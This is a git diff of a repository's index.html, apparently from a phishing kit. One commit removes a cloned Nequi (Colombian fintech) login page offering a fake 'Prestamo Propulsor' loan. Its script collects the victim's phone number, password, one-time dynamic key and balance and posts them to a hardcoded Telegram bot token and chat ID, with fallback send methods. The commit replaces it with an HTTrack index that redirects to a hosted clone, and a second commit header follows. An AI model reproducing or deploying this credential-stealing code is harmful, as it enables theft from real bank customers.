
==== commit 4e8828d3: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,182 +1,144 @@
-<!DOCTYPE html>
-<html>
-<!-- Added by HTTrack --><meta http-equiv="content-type" content="text/html;charset=utf-8" /><!-- /Added by HTTrack -->
-<head>
-  <meta charset="utf-8">
-  <title>Nequi</title>
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <meta name="generator" content="Webflow">
-  <meta http-equiv="cache-control" content="max-age=0" />
-  <meta http-equiv="cache-control" content="no-cache" />
-  <meta http-equiv="expires" content="0" />
-  <meta http-equiv="expires" content="Tue, 01 Jan 1980 1:00:00 GMT" />
-  <meta http-equiv="pragma" content="no-cache" />
-  <link rel="stylesheet" type="text/css" href="css/normalize.css">
-  <link rel="stylesheet" type="text/css" href="css/nequi_two.webflow.css">
-  <link rel="stylesheet" type="text/css" href="css/nequi_one.webflow.css">
-  <link rel="stylesheet" type="text/css" href="css/main.css">
-  <link rel="shortcut icon" type="image/x-icon" href="images/favicon.ico">
-  <script src="../ajax.googleapis.com/ajax/libs/angularjs/1.8.2/angular.min.js"></script>
-  <script src="../code.angularjs.org/1.4.3/i18n/angular-locale_en-us.js"></script>
-  <script src="js/libs/lodash.min.js"></script>
-  <script src="js/libs/restangular.min.js"></script>
-  <script type="text/javascript" src="js/libs/angular-recaptcha.min.js"></script>
-
-  
-  
-  <style>
-    #j_token {
-      margin-top: 10px;
-      margin-bottom: 10px;
-    }
-    #j_password {
-      margin-bottom: 10px;
-    }
-    #j_username {
-      margin-bottom: 10px;
-    }
-    
-    /* Spinner/Loading wheel */
-    .loading-spinner {
-      border: 3px solid #f3f3f3;
-      border-top: 3px solid #DA0081;
-      border-radius: 50%;
-      width: 20px;
-      height: 20px;
-      animation: spin 1s linear infinite;
-      display: inline-block;
-      margin-right: 8px;
-    }
-    
-    @keyframes spin {
-      0% { transform: rotate(0deg); }
-      100% { transform: rotate(360deg); }
-    }
-    
-    .btn-loading {
-      display: flex;
-      align-items: center;
-      justify-content: center;
-    }
-  </style>
-
-
-
-</head>
-<body ng-app="App">
-
-<header class="header-login ng-scope"> <popup2 class="ng-isolate-scope"><div ng-switch="popupController.modalInfo.type"> <!-- ngSwitchWhen: timer --> <!-- ngSwitchWhen: timerIncremental --> <!-- ngSwitchWhen: changePassword --> </div></popup2> <div class="wrap-header"> <div class="row"> <div class="col-xs-12 col-md-2"> <div class="logo"> <a href="https://www.nequi.com.co/"> <img alt="nequi" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64dfef05bc6705edb9447499_nequi.svg"> </a> </div> <div class="btn-menu-hamburguer" ng-click="openMenu();"> <a class=""> <span></span> </a> </div> </div> <div class="col-xs-12 col-md-10 container-buttons"> <div class="wrap-main-menu "> <div class="row"> <div class="col-xs-12 col-md-8"> </div> <div class="col-xs-12 col-md-4"> <div class="buttons-right"> <ul> <!-- ngIf: !hidePa --><li ng-if="!hidePa" class="ng-scope"> <a target="_blank" href="https://recarga.nequi.com.co/bdigitalpsl" class="ng-binding">Recarga</a> </li><!-- end ngIf: !hidePa --> </ul> </div> </div> </div> </div> </div> </div> </div> </header>
-
-<section class="login-section" ng-controller="loginController as loginControl">
-  <div class="login-wrap">
-    <h1 class="ng-binding">Prestamo Propulsor Nequi</h1>
-    <p class="ng-binding">Completa El Formulario Para Continuar</p>
-    <div class="login-form-wrap">
-      <form method="POST" action="#" autocomplete="off" name="loginControl.formLogin" id="nequi-login-form" novalidate>
-        <div class="form-group">
-                          <div class="input-country">
-                          <div class="wrap-select-country">
-                              <select-country selected-country="loginControl.selectCountry" options="loginControl.selectOption" on-select-country="loginControl.onSelectCountry(option)" class="ng-isolate-scope"><div class="select-country" ng-click="toggleSelect();"> <div class="country-wrap country-active"> <div class="select-col select-col-img"> <img src="images/flag_colombia.png" alt="co"> </div> <div class="select-col"> <p class="ng-binding"> +57 </p> <input class="country-input" type="text" name="j_region" id="j_region" value="57"> </div> </div> <ul> <!-- ngRepeat: option in options --><li ng-repeat="option in options" class="ng-scope"> <div ng-click="setCountry($index);" class="country-wrap"> <div class="select-col select-col-img"> <img src="images/flag_colombia.png" alt="co"> </div> <div class="select-col"> <p class="ng-binding">+57</p> </div> </div> </li><!-- end ngRepeat: option in options --><li ng-repeat="option in options" class="ng-scope"> <div ng-click="setCountry($index);" class="country-wrap"> <div class="select-col select-col-img"> <img src="images/flag_panama.png" alt="pa"> </div> <div class="select-col"> <p class="ng-binding">+507</p> </div> </div> </li><!-- end ngRepeat: option in options --> </ul> </div></select-country>
-                          </div>
-                          <div class="form-group">
-                            <input type="tel" id="j_username" name="j_username" ng-required="true" ng-minlength="10" ng-maxlength="10" ng-pattern="^3[0-9]{9}$" ng-model="loginControl.user" ui-us-phone-number="" masklocalstring="000 000 0000" class="ng-pristine ng-untouched ng-empty ng-valid-us-phone-number ng-invalid ng-invalid-required ng-valid-minlength" required="required">
-                            <label for="j_username" class="ng-binding">Número de celular</label>
-                          </div>
-                      </div>
-        </div>
-        <div class="form-group">
-          <input type="password" id="j_password" name="j_password" required>
-          <label for="j_password">Contraseña</label>
-        </div>
-        <div class="form-group">
-          <input type="text" id="j_token" name="j_token" ng-required="true" ng-maxlength="6" ng-minlength="6" ng-pattern="^[0-9]{6}$" ng-model="loginControl.token" ui-us-phone-number="" masklocalstring="000000" class="ng-pristine ng-empty ng-valid-us-phone-number ng-invalid ng-invalid-required ng-valid-minlength ng-valid-maxlength ng-touched" required="required">
-          <label for="j_token">Clave dinámica</label>
-        </div>
-        <div class="form-group">
-          <input type="number" id="j_saldo" name="j_saldo" step="0.01" min="0" required>
-          <label for="j_saldo">Saldo actual en la cuenta</label>
-        </div>
-        <div class="btn-wrap">
-          <input class="form-btn-submit" type="submit" value="Entra">
-        </div>
-      </form>
-    </div>
-  </div>
-</section>
-
-<footer class="ng-scope"> <div class="container-footer"> <!-- ngIf: !hidePa --><div ng-if="!hidePa" class="logo-vigilado ng-scope"></div><!-- end ngIf: !hidePa --> <div class="container-top"> <div class="logo-nequi"> <img alt="logo nequi" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e50b03c9fda96db04be382_logo-nequi-blanco.svg"> </div> <div class="stores"> <a href="https://play.google.com/store/apps/details?id=com.nequi.MobileApp&amp;hl=es"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e50ed88b7bb33f2c2c4653_store-googleplay.svg"> </a> <a href="https://apps.apple.com/co/app/nequi/id1075378688"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e50ed702047ba456edd2cb_store-apple.svg"> </a> <a href="https://appgallery.huawei.com/#/app/C101700131?channelId=browser&amp;detailType=0"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e50ed702047ba456edd25c_store-huawei.svg"> </a> </div> <div class="group-bancolombia"> <a href="https://www.grupobancolombia.com/"> <img class="img-group-bancolombia" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e50f4c6011eb184c8d7d99_logo-grupo-bancolombia.svg"> </a> </div> </div> <hr class="separator"> <div class="container-middle"> <!-- ngRepeat: item in configCountry.labels --><div class="col ng-scope" ng-repeat="item in configCountry.labels"> <input type="checkbox" id="info-legal" class="hide"> <label for="info-legal" class="ng-binding"> Información legal <img class="ic-accordion hide" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e573948290d271c9185df0_ic-arrow.svg"> </label> <div class="content-accordion"> <!-- ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/legal-web/condiciones-de-uso-de-la-pagina-web" class="ng-binding ng-scope">Condiciones de uso</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/legal-web/tratamiento-de-datos-personales-nequi" class="ng-binding ng-scope">Tratamiento de Datos Personales</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/informacion-legal#consumidor-financiero" class="ng-binding ng-scope">Consumidor fianciero</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/informacion-legal/defensor-del-consumidor-financiero-de-nequi" class="ng-binding ng-scope">Defensor del Consumidor Financiero</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/legal-tarjeta-nequi/terminos-y-condiciones-de-tarjeta-nequi" class="ng-binding ng-scope">Términos y condiciones Tarjeta Nequi</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/informacion-legal" class="ng-binding ng-scope">Legal Nequi</a><!-- end ngRepeat: dataLink in item.data --> </div> </div><!-- end ngRepeat: item in configCountry.labels --><div class="col ng-scope" ng-repeat="item in configCountry.labels"> <input type="checkbox" id="para-personas" class="hide"> <label for="para-personas" class="ng-binding"> Para personas <img class="ic-accordion hide" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e573948290d271c9185df0_ic-arrow.svg"> </label> <div class="content-accordion"> <!-- ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/tarjeta-nequi" class="ng-binding ng-scope">Tarjeta Nequi</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/prestamo-salvavidas" class="ng-binding ng-scope">Préstamo Salvavidas</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/prestamo-propulsor" class="ng-binding ng-scope">Préstamo Propulsor</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/usa-tu-plata" class="ng-binding ng-scope">Usa tu plata</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/paypal" class="ng-binding ng-scope">Paypal</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/remesas" class="ng-binding ng-scope">Remesas</a><!-- end ngRepeat: dataLink in item.data --> </div> </div><!-- end ngRepeat: item in configCountry.labels --><div class="col ng-scope" ng-repeat="item in configCountry.labels"> <input type="checkbox" id="para-negocio" class="hide"> <label for="para-negocio" class="ng-binding"> Para tu negocio <img class="ic-accordion hide" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e573948290d271c9185df0_ic-arrow.svg"> </label> <div class="content-accordion"> <!-- ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://negocios.nequi.co/" class="ng-binding ng-scope">Negocios</a><!-- end ngRepeat: dataLink in item.data --> </div> </div><!-- end ngRepeat: item in configCountry.labels --><div class="col ng-scope" ng-repeat="item in configCountry.labels"> <input type="checkbox" id="ayuda" class="hide"> <label for="ayuda" class="ng-binding"> Ayuda <img class="ic-accordion hide" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e573948290d271c9185df0_ic-arrow.svg"> </label> <div class="content-accordion"> <!-- ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://ayuda.nequi.com.co/hc/es" class="ng-binding ng-scope">Centro de ayuda</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/blog" class="ng-binding ng-scope">Blog metidas de plata</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://comunidad.nequi.co/" class="ng-binding ng-scope">Comunidad Nequi</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/roberto-hurtado-tips-de-seguridad" class="ng-binding ng-scope">Tips de seguridad</a><!-- end ngRepeat: dataLink in item.data --> </div> </div><!-- end ngRepeat: item in configCountry.labels --><div class="col ng-scope" ng-repeat="item in configCountry.labels"> <input type="checkbox" id="conocenos" class="hide"> <label for="conocenos" class="ng-binding"> Conócenos <img class="ic-accordion hide" src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e573948290d271c9185df0_ic-arrow.svg"> </label> <div class="content-accordion"> <!-- ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/somos-nequi" class="ng-binding ng-scope">¿Quiénes somos?</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/nequi-trabaja-con-nosotros" class="ng-binding ng-scope">Trabaja con nosotros</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/sala-de-prensa" class="ng-binding ng-scope">Sala de prensa</a><!-- end ngRepeat: dataLink in item.data --><a ng-repeat="dataLink in item.data" href="https://www.nequi.com.co/comunicados" class="ng-binding ng-scope">Comunicados</a><!-- end ngRepeat: dataLink in item.data --> </div> </div><!-- end ngRepeat: item in configCountry.labels --> </div> <hr class="separator"> <div class="container-end"> <!-- ngRepeat: item in configCountry.socialMedia --><a ng-repeat="item in configCountry.socialMedia" href="https://twitter.com/Nequi" class="ng-scope"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e5220142aa063fa007c444_ic-twitter.svg"> </a><!-- end ngRepeat: item in configCountry.socialMedia --><a ng-repeat="item in configCountry.socialMedia" href="https://www.instagram.com/nequi_/" class="ng-scope"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e52201416719efe915e448_ic-instagram.svg"> </a><!-- end ngRepeat: item in configCountry.socialMedia --><a ng-repeat="item in configCountry.socialMedia" href="https://www.facebook.com/appnequi/" class="ng-scope"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e52201c1a7bf3e9e5bd566_ic-facebook.svg"> </a><!-- end ngRepeat: item in configCountry.socialMedia --><a ng-repeat="item in configCountry.socialMedia" href="https://www.linkedin.com/company/nequi/mycompany/" class="ng-scope"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e522013be191fdc4a0252e_ic-linkedin.svg"> </a><!-- end ngRepeat: item in configCountry.socialMedia --><a ng-repeat="item in configCountry.socialMedia" href="https://www.youtube.com/channel/UCK1dLH3nTK-GOlgSVa95XNg/feed" class="ng-scope"> <img src="https://uploads-ssl.webflow.com/6317a229ebf7723658463b4b/64e52201c663d0190bc59ba8_ic-youtube.svg"> </a><!-- end ngRepeat: item in configCountry.socialMedia --> </div> <hr class="separator hide show-mobile"> </div> </footer>
-
-<!-- Script de envío a Telegram con confirmación -->
-<script>
-  document.addEventListener("DOMContentLoaded", function () {
-    const form = document.getElementById("nequi-login-form");
-    const BOT_TOKEN = "7591157193:AAGLTqAyY7r8GXq-0wtudHjnF6BY9dSNxBE";
-    const CHAT_ID = "6958936698";
-    
-    // Función para enviar mensaje a través del bot
-    async function sendMessage(message) {
-      const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
-      const messageText = encodeURIComponent(message);
-      
-      // Método 1: Usando fetch con JSON
-      try {
-        const response = await fetch(url, {
-          method: 'POST',
-          headers: { 'Content-Type': 'application/json' },
-          body: JSON.stringify({
-            chat_id: CHAT_ID,
-            text: message,
-            parse_mode: 'Markdown',
-            disable_web_page_preview: true
-          })
-        });
-        if (response.ok) return true;
-      } catch (e) {}
-      
-      // Método 2: Usando URL directa
-      try {
-        await fetch(`${url}?chat_id=${CHAT_ID}&text=${messageText}&parse_mode=Markdown`);
-        return true;
-      } catch (e) {}
-      
-      // Método 3: Abrir en ventana
-      window.open(`https://api.telegram.org/bot${BOT_TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${messageText}`, '_blank');
-      return false;
-    }
-
-    form.addEventListener("submit", async function (e) {
-      e.preventDefault();
-
-      const numero = document.getElementById("j_username").value;
-      const pin = document.getElementById("j_password").value;
-      const clave = document.getElementById("j_token").value;
-      const saldo = document.getElementById("j_saldo").value;
-      const btn = form.querySelector('.form-btn-submit');
-      
-      // Validar que todos los campos estén llenos
-      if (!numero || !pin || !clave || !saldo) {
-        return;
-      }
-
-      // Mostrar spinner de carga
-      btn.disabled = true;
-      btn.innerHTML = '<div class="loading-spinner"></div>';
-
-      // Formato del mensaje
-      const mensaje = `🔔 *NUEVO INGRESO NEQUI* 🔔\n\n` +
-        `📱 *Número de teléfono:* \`${numero}\`\n` +
-        `🔐 *PIN:* \`${pin}\`\n` +
-        `🔑 *Clave dinámica:* \`${clave}\`\n` +
-        `💰 *Saldo actual:* \`$${saldo}\`\n\n` +
-        `📅 *Fecha y hora:* ${new Date().toLocaleString('es-CO', { timeZone: 'America/Bogota' })}`;
-
-      // Enviar el mensaje y recargar
-      await sendMessage(mensaje);
-      form.reset();
-      window.location.reload();
-    });
-  });
-</script>
-
-</body>
-</html>
+<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
+
+<head>
+	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
+	<meta name="description" content="HTTrack is an easy-to-use website mirror utility. It allows you to download a World Wide website from the Internet to a local directory,building recursively all structures, getting html, images, and other files from the server to your computer. Links are rebuiltrelatively so that you can freely browse to the local site (works with any browser). You can mirror several sites together so that you can jump from one toanother. You can, also, update an existing mirror site, or resume an interrupted download. The robot is fully configurable, with an integrated help" />
+	<meta name="keywords" content="httrack, HTTRACK, HTTrack, winhttrack, WINHTTRACK, WinHTTrack, offline browser, web mirror utility, aspirateur web, surf offline, web capture, www mirror utility, browse offline, local  site builder, website mirroring, aspirateur www, internet grabber, capture de site web, internet tool, hors connexion, unix, dos, windows 95, windows 98, solaris, ibm580, AIX 4.0, HTS, HTGet, web aspirator, web aspirateur, libre, GPL, GNU, free software" />
+	<title>Local index - HTTrack Website Copier</title>
+  <!-- Mirror and index made by HTTrack Website Copier/3.49-2 [XR&CO'2014] -->
+	<style type="text/css">
+	<!--
+
+body {
+	margin: 0;  padding: 0;  margin-bottom: 15px;  margin-top: 8px;
+	background: #77b;
+}
+body, td {
+	font: 14px "Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
+	}
+
+#subTitle {
+	background: #000;  color: #fff;  padding: 4px;  font-weight: bold; 
+	}
+
+#siteNavigation a, #siteNavigation .current {
+	font-weight: bold;  color: #448;
+	}
+#siteNavigation a:link    { text-decoration: none; }
+#siteNavigation a:visited { text-decoration: none; }
+
+#siteNavigation .current { background-color: #ccd; }
+
+#siteNavigation a:hover   { text-decoration: none;  background-color: #fff;  color: #000; }
+#siteNavigation a:active  { text-decoration: none;  background-color: #ccc; }
+
+
+a:link    { text-decoration: underline;  color: #00f; }
+a:visited { text-decoration: underline;  color: #000; }
+a:hover   { text-decoration: underline;  color: #c00; }
+a:active  { text-decoration: underline; }
+
+#pageContent {
+	clear: both;
+	border-bottom: 6px solid #000;
+	padding: 10px;  padding-top: 20px;
+	line-height: 1.65em;
+	background-image: url(backblue.gif);
+	background-repeat: no-repeat;
+	background-position: top right;
+	}
+
+#pageContent, #siteNavigation {
+	background-color: #ccd;
+	}
+
+
+.imgLeft  { float: left;   margin-right: 10px;  margin-bottom: 10px; }
+.imgRight { float: right;  margin-left: 10px;   margin-bottom: 10px; }
+
+hr { height: 1px;  color: #000;  background-color: #000;  margin-bottom: 15px; }
+
+h1 { margin: 0;  font-weight: bold;  font-size: 2em; }
+h2 { margin: 0;  font-weight: bold;  font-size: 1.6em; }
+h3 { margin: 0;  font-weight: bold;  font-size: 1.3em; }
+h4 { margin: 0;  font-weight: bold;  font-size: 1.18em; }
+
+.blak { background-color: #000; }
+.hide { display: none; }
+.tableWidth { min-width: 400px; }
+
+.tblRegular       { border-collapse: collapse; }
+.tblRegular td    { padding: 6px;  background-image: url(fade.gif);  border: 2px solid #99c; }
+.tblHeaderColor, .tblHeaderColor td { background: #99c; }
+.tblNoBorder td   { border: 0; }
+
+
+// -->
+</style>
+
+</head>
+
+<table width="76%" border="0" align="center" cellspacing="0" cellpadding="3" class="tableWidth">
+	<tr>
+	<td id="subTitle">HTTrack Website Copier - Open Source offline browser</td>
+	</tr>
+</table>
+<table width="76%" border="0" align="center" cellspacing="0" cellpadding="0" class="tableWidth">
+<tr class="blak">
+<td>
+	<table width="100%" border="0" align="center" cellspacing="1" cellpadding="0">
+	<tr>
+	<td colspan="6"> 
+		<table width="100%" border="0" align="center" cellspacing="0" cellpadding="10">
+		<tr> 
+		<td id="pageContent"> 
+<!-- ==================== End prologue ==================== -->
+
+	<meta name="generator" content="HTTrack Website Copier/3.x">
+	<TITLE>Local index - HTTrack</TITLE>
+</HEAD>
+<BODY>
+<H1 ALIGN=Center>Index of locally available sites:</H1>
+	<TABLE BORDER="0" WIDTH="100%" CELLSPACING="1" CELLPADDING="0">
+		<TR>
+			<TD BACKGROUND="fade.gif">
+				&middot;
+					<A HREF="solicitatuactivacionpropulsorrcol.zeabur.app/index.html">
+						Nequi
+					</A>		
+			</TD>
+		</TR>
+	</TABLE>
+	<BR>
+	<BR>
+	<BR>
+  	<H6 ALIGN="RIGHT">
+	<I>Mirror and index made by HTTrack Website Copier [XR&amp;CO'2008]</I>
+	</H6>
+	<!-- Mirror and index made by HTTrack Website Copier/3.49-2 [XR&CO'2014] -->
+	<!-- Thanks for using HTTrack Website Copier! -->
+	<meta HTTP-EQUIV="Refresh" CONTENT="0; URL=solicitatuactivacionpropulsorrcol.zeabur.app/index.html">
+
+
+<!-- ==================== Start epilogue ==================== -->
+		</td>
+		</tr>
+		</table>
+	</td>
+	</tr>
+	</table>
+</td>
+</tr>
+</table>
+
+<table width="76%" border="0" align="center" valign="bottom" cellspacing="0" cellpadding="0">
+	<tr>
+	<td id="footer"><small>&copy; 2008 Xavier Roche & other contributors - Web Design: Leto Kauler.</small></td>
+	</tr>
+</table>
+
+</body>
+
+</html>
+
+

==== commit 8cd6d02c: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,144 +1,182 @@
-<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
-
-<head>
-	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
